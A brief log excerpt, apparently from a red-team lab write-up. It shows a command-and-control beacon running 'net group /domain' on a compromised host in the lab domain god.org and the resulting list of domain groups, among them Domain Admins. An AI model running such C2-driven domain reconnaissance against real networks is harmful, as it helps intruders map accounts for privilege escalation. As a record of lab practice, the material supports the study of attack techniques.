 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins